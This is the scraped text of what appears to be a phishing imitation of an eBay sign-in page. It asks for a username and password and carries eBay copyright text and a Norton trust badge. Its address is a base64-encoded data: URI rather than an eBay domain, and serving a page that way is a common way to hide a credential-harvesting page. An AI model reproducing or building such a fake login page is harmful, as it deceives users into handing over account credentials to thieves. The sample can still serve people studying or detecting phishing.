 Sign in or Register | eBay
data:text/html;base64,PCFET0NUWVBFIGh0bWwgUFVCTElDICItLy9XM0MvL0RURCBIVE1MIDQuMDEgVHJhbnNpdGlvbmFsLy9FTiIgImh0dHA6Ly93d3cudzMub3JnL1
ebay
We've got a new look! | Comments?
Sign in Register
Username
Password
Sign in
Stay signed in Forgot your password?
Using a public or shared device? Uncheck to protect your
account. Learn more
Copyright 1995-2016 eBay Inc. All Rights Reserved. User Agreement, Privacy, Cookies and AdChoice
Norton